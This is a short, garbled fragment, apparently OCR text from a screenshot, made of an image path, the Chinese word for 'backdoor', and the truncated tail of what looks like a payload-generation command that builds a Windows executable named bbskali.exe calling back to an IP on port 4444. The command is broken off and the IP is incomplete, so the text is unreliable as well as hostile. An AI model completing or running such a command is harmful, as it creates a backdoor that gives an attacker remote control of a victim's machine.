
，后门
168.43.100 LPORT=4444 -f exe > ~/root/bbskali.exe 